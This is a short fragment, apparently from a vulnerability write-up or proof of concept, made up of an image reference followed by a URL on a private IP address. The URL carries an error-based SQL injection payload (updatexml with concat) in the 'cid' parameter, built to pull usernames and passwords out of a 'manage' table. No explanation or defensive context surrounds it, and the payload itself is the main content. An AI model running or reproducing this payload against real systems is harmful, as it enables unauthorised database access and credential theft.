 192.168.3.158/?r=content&cid=16 and updatexml(1,concat(0x7e,(select concat(user,0x7e,password) from manage)),0)
